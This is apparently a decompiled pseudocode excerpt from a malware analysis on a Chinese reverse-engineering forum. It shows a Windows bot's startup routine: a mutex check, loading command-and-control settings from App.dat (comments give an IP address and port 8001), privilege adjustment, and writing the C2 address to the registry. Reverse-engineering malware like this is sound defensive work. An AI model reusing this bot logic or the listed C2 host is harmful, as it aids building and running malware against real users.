 if ( is_admin_() )
Sleep(2500u);
if ( CreateMutexA(0, 1, "mifeng==TRUE") && GetLastError() == 0xB7 )
ExitProcess(0);
SetErrorMode(2u);
memset(Filename, 0, sizeof(Filename));
v7 = 0;
v8 = 0;
GetModuleFileNameA(0, Filename, 0x104u);
memset(Str, 0, sizeof(Str));
v3 = 0;
v4 = 0;
wsprintfA(Str, "%s", Filename);
*strrchr(Str, 0x5C) = 0;
memset(FileName, 0, sizeof(FileName));
v10 = 0;
v11 = 0;
wsprintfA(FileName, "%s\\App.dat", Str);
memset(cc_addr, 0, sizeof(cc_addr));
memset(cc_port, 0, sizeof(cc_port));
memset(type, 0, sizeof(type));
memset(bot_version, 0, 0x20u);
// A=156.240.106.137
// B=8001
// C=Default
// D=V1.6
// 获取服务器信息
GetPrivateProfileStringA("App", "A", Default, cc_addr, 0x12Cu, FileName);
GetPrivateProfileStringA("App", "B", byte_3556B98, cc_port, 0x20u, FileName);
GetPrivateProfileStringA("App", "C", byte_3556B9C, type, 0x32u, FileName);
GetPrivateProfileStringA("App", "D", byte_3556BA0, bot_version, 0x20u, FileName);
AdjustToken_Privileges();
set_reg_cc_address(cc_addr);
CurrentProcessId = GetCurrentProcessId();
hProcess = OpenProcess(0x1F0FFFu, 0, CurrentProcessId);
SetPriorityClass(hProcess, 0x80u);
CloseHandle(hProcess);
while ( 1 )
{
OutputDebugStringA("Sleep(1000) main");
hHandle = create_thread(0, 0, main_function, 0, 0, 0);
WaitForSingleObject(hHandle, 0xFFFFFFFF);
CloseHandle(hHandle);
Sleep(0x3E8u);
}
吾爱破解论坛
www.52pojie.cn